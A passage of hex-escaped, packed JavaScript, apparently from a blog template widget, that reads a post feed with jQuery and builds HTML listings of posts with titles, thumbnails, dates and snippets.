\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x33\x55\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x58\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x35\x6f\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x